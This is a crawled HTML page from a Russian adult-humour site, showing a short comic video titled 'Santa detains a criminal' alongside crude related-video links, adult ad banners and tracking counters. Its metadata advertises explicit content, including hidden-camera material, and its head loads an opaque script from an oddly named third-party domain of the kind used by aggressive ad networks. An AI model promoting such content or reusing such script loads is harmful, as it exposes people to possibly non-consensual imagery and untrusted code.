

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://pejnya.net/video_prikol_big.php?news=203
body_size: 3792
content:
<html><head>
<title>Пежня.Нет Санта задерживает преступника.</title>
<meta http-equiv="CONTENT-TYPE" content="text/html; charset=windows-1251" />
<meta name="keywords" CONTENT="Пежня.Нет Видео приколы">
<meta name="description" CONTENT="Сайт чёрного юмора, убойной эротики, фото и видео приколов, XXX видео, эротические приколы, частные НЮ фотки. Голые девушки, девушки в колготках и чулках, девушки топлес на пляжу, скрытые камеры, аварии с видеорегистраторов, видео стриптиза, gif приколы и gif эротика, фотожабы, анекдоты, креатив">
<meta name="revisit-after" content="1 days">
<meta name="robots" content="all">
<link rel="SHORTCUT ICON" href="http://pejnya.net/files/pj_gif.gif">
<link rel="stylesheet" href="http://pejnya.net/base.css" type="text/css" />
<LINK href="http://pejnya.net/rss/" rel="alternate" type="application/rss+xml" title="Пежня.Ру RSS лента">

<style type="text/css">
.container {
display:inline-block;   
position:relative;
}
.container div {
display: inline-block; 
position: absolute; 
top: 6px; right: 6px; 
background-color: rgba(0,0,0,.2); 
padding: 5px 5px 5px 5px;
color: white
}

.container div {display: none;}
.container:hover div {display: block;}
</style>

<script src="files/styles/playerjs.js" type="text/javascript"></script>
<script language="JavaScript" src="http://pejnya.net/files/script00.js"></script>
<script>
function sethp() {
var browser = navigator.appName;
if (browser.match('Explorer')) {
document.body.style.behavior='url(#default#homepage)';
document.body.setHomePage('http://pejnya.net');
} else alert('Ваш браузер не поддерживает функцию автоматического изменения домашней страницы.\n\nВам нужно изменить её вручную на "http://pejnya.net" в соответствующем пункте настроек Вашего браузера');
}
</script>
<script>
if ( window.self != window.parent ) {
window.parent.location.href="http://pejnya.net";
}
</script>

<div style="display:none;"><Script Language="JavaScript">  
var height=0;  
var width=0;  
if (self.screen)  
{
  width = screen.width  
  height = screen.height  
}
else if (self.java)  
{
  var jToolKit = java.awt.Toolkit.getDefaultToolkit();  
  var scrsize = jToolKit.getScreenSize();  
  width = scrsize.width;  
  height = scrsize.height;  
}
if (width > 0 && height > 0)  
{
document.write("<img src='counter/stat.php?referer=SHR0cF9ub19yZWZlcmVy&width="+width+"&height="+height+"' border='0' width='1' height='1' alt=''>");
} else {
document.write("<img src='counter/stat.php?referer=SHR0cF9ub19yZWZlcmVy' border='0' width='1' height='1' alt=''>");
}
</Script>
<noscript><img src='counter/stat.php?referer=SHR0cF9ub19yZWZlcmVy&noscript' border='0' width='1' height='1' alt=''></noscript></div>


<script type="text/javascript" src="https://hotbnaguga.today/process.js?id=1286407597&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>






</head>

<body topMargin="0" leftMargin="0" rightMargin="0" bottomMargin="0">

<table width="100%" class="table-std" cellpadding="0" cellspacing="0">
<tr><td id="i_trbg" colspan="2">
<table class="table-std2" cellpadding="0">
<tr>
<td id="i_ttbg2" class="i_ttbg" colspan="2">
<nobr><div id="i_tmh">
<a href="http://pejnya.net" title="На ГЛАВНУЮ >>"><img src="http://pejnya.net/files/tm-10.gif" width="100" height="24" /></a><a href="http://pejnya.net/register/" target="_blank" title="Регистрация"><img src="http://pejnya.net/files/tm-reg.gif" width="118" height="24" /></a><a href="http://pejnya.net/rss/" target="_blank" title="RSS"><img src="http://pejnya.net/files/tm-30.gif" width="70" height="24"  /></a><a href="#" onclick="return add_favorite(this);"><img src="http://pejnya.net/files/tm-40.gif" width="160" height="24" /></a><A href="/" onclick="sethp();return false"><img src="http://pejnya.net/files/tm-50.gif" width="152" height="24" /></a><a href="http://love.pejnya.ru" target="_blank" title="Знакомства"><img src="http://pejnya.net/files/tm-60.gif" width="101" height="24" title="Знакомства" /></a></div></nobr>
</td></tr></table>

</td></tr>
<tr>
<td BACKGROUND='http://pejnya.net/files/tb-bg000.gif' width="100%" height="105" colspan="2">

<table width="800" cellspacing=0 cellpadding=0 border="0">
<tr>
<td rowspan="2">
<div id="i_logo"><a href="http://pejnya.net" title="На ГЛАВНУЮ >>"><img onmouseover="logo_ovr(this,'')" onmouseout="bg_out(this,'')" style="cursor:hand;"src="http://pejnya.net/files/pejnya.net.gif" border="0" height="105" width="279"></a></div>
</td>
<td align="right" width="540" height="80">
</td></tr>
<tr>
<td align="right" width="540" height="25"></td>
</tr>
</table>

</td></tr>
<tr>
<td rowspan="2" id="lbg0"><img src="http://pejnya.net/files/lbg10000.gif" width="7" height="5" alt="" /></td>
<td BACKGROUND='http://pejnya.net/files/t-b.gif' width="100%" height="6"></td>
</tr>
<tr>
<td valign="top" align="left">

<table class="table-std2" cellpadding="0">
<tr>
<td id="lt-hbg"><div id="lt-h"><img src="http://pejnya.net/files/1x100000.gif"></div></td>
<td id="m-top" colspan="3" width="70%">

<table width="100%" cellspacing=0 cellpadding=0>
<td id="m-left" width="50%"><img src="http://pejnya.net/files/t-l-c000.gif" width="7" height="7"></td>
<td id="m-right" width="50%"><img src="http://pejnya.net/files/t-r-c000.gif" width="7" height="7"></td>
</table>

</td>
<td id="lt-hbg"><div id="lt-h"><img src="http://pejnya.net/files/1x100000.gif"></div></td>
</tr>
<tr>
<td width="215" align="left" valign="top" style="background: #EAEAEA">

<table border="0" cellpadding="0" cellspacing="0" width="215">



</table><br><br>

</td>
<td rowspan="2" style="width: 1px; background-color: #CCCCCC"><img src="http://pejnya.net/files/1x100000.gif" class="i1x1"></td>
<td valign="top" align="right">

<table border="0" cellpadding="0" cellspacing="4" width="100%">
<tr><td>

<!---------------вывод информации-------------------->
<img src='http://pejnya.net/files/1x100000.gif' width='100%' height='4' Hspace='0' Vspace='0' border='0'>
<div class="txt-main" width="100%">

<table width=540 border=0 align=center cellspacing=0 cellpadding=0>
<tr><td width=540 align=left style='padding:0px 10px;'><div class='txt-main' width='100%'>



<br><b>Санта задерживает преступника.</b><br>Просмотров - <b>[</b>1009<b>]</b><br><br><div id="player"></div><script>var player = new Playerjs({id:"player", poster:"content/photo/video_prikol/203.jpg", title:"Санта задерживает преступника.", file:"http://88.214.203.56/content/video/mp4/203.mp4"});</script>
<img src='http://pejnya.net/files/1x100000.gif' width='100%' height='10' Hspace='0' Vspace='0' border='0'><br><center>Скачать видео в формате <a href='video/download.php?get=203' title='СКАЧАТЬ ВИДЕО в .mp4' target=_blank><b>.mp4</b></a> <b>[</b>0.8<b>]</b> MB&nbsp;&nbsp; Файл скачан - <b>[</b>7<b>]</b></center>
</td></tr></table>
<img src='http://pejnya.net/files/1x100000.gif' width='100%' height='25' Hspace='0' Vspace='0' border='0'>

<h3><center><font color=red>Не увидели на странице всех новостей, нет XXX категорий? Значит на данный домен есть притензия от РКН. Переходите на <A class=mn href="http://pejnya.nl/">ПОЛНУЮ ВЕРСИЮ САЙТА ПЕЖНЯ</font></A></center></h3><br><br>

</div>
</td></tr></table>

</td>
<td style="width: 1px; background-color: #CCCCCC"><img src="http://pejnya.ru/files/1x100000.gif" class="i1x1"></td>
<td width="215" align="left" valign="top" style="background: #EAEAEA">

<table border="0" cellpadding="0" cellspacing="0" width="215">

<tr><td>
<img src='http://pejnya.ru/files/1x100000.gif' width='100%' height='14' Hspace='0' Vspace='0' border='0'>
<table width="100%" cellSpacing=0 cellPadding=0>
<td width="5%" height="21" background="http://pejnya.ru/files/l_td.gif" class="mi"></td>
<td width="95%" height="21" background="http://pejnya.ru/files/td.gif" class="mi">
<img src="http://pejnya.ru/files/b1000000.gif" alt="" /> Ещё интересное видео:
</td></table>
</td></tr>


<tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=3231'><IMG src='http://88.214.203.56/content/photo/video_prikol/3231.jpg' width='170' style='border:1px solid #000000'><br><b>Прорвало трубу канализации и говно течёт прямо в помещение</b></a></td></tr><tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=5627'><IMG src='http://88.214.203.56/content/photo/video_prikol/5627.jpg' width='170' style='border:1px solid #000000'><br><b>В этой жестокой аварии никто серьёзно не пострадал</b></a></td></tr><tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=10698'><IMG src='http://88.214.203.56/content/photo/video_prikol/10698.jpg' width='170' style='border:1px solid #000000'><br><b>Приятное с полезным</b></a></td></tr><tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=1685'><IMG src='http://88.214.203.56/content/photo/video_prikol/1685.jpg' width='170' style='border:1px solid #000000'><br><b>Неудачник в спортзале.</b></a></td></tr><tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=506'><IMG src='http://88.214.203.56/content/photo/video_prikol/506.jpg' width='170' style='border:1px solid #000000'><br><b>Чуваки сняли классное видео. РЕСПЕКТ! Оценка 5</b></a></td></tr><tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=11279'><IMG src='http://88.214.203.56/content/photo/video_prikol/11279.jpg' width='170' style='border:1px solid #000000'><br><b>Чтоб к жене не подкатывали</b></a></td></tr><tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=5169'><IMG src='http://88.214.203.56/content/photo/video_prikol/5169.jpg' width='170' style='border:1px solid #000000'><br><b>Кран сорвался с тросов</b></a></td></tr><tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=4651'><IMG src='http://88.214.203.56/content/photo/video_prikol/4651.jpg' width='170' style='border:1px solid #000000'><br><b>Наебок.</b></a></td></tr><tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=1304'><IMG src='http://88.214.203.56/content/photo/video_prikol/1304.jpg' width='170' style='border:1px solid #000000'><br><b>Адский ковбой.</b></a></td></tr><tr><td style='padding: 1em 1em 1em 1em'><a href='video_prikol_big.php?news=3176'><IMG src='http://88.214.203.56/content/photo/video_prikol/3176.jpg' width='170' style='border:1px solid #000000'><br><b>Обоссался на сцене</b></a></td></tr>
</table><br><br>

</td></tr></table>

</td></tr>
<tr><td class="copyright" id="btm" colspan="2">
&nbsp;<!-- Реклама Реклама Реклама -->

<center>
<a href="http://eroticgirls.ru/" target="_blank"><img src="http://pejnya.ru/banner/468_60/14.gif" title="Сайт эротических галерей" border="0"></a>&nbsp; &nbsp; &nbsp;
<a href="https://cusocadunu.net/in.htm?wm=99168" target="_blank"><img src="http://pejnya.ru/banner/468_60/edem.gif" title="Девушка приносящая удовольствия" border="0"></a>
<br>
</center>

<!-- Реклама Реклама Реклама -->


<center>
<table width='700' border='0'>
<tr><td class="copyright">
Просматривая сайт, вы подтверждаете свое совершеннолетие (+18), а также соглашаетесь с <a target="_blank" href="http://pejnya.net/files/disclaimer.php">правилами</a>.<br>
</td></tr></table>
</center>

<!-- Реклама Реклама Реклама -->


<!-- Реклама Реклама Реклама -->
<p align='center'>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--></p>
</td></tr></table>



</body></html>